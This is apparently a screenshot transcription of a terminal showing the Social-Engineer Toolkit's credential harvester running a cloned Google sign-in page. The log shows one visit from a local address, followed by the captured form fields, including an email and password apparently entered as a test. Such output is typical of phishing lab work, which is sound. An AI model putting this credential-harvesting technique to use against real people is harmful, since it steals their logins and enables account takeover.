 File Actions Edit View Help
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.220.148 - - [17/Dec/2024 11:30:37] "GET / HTTP/1.1" 200 -
192.168.220.148 - - [17/Dec/2024 11:30:38] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=naftali
POSSIBLE PASSWORD FIELD FOUND: Passwd=naftali
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.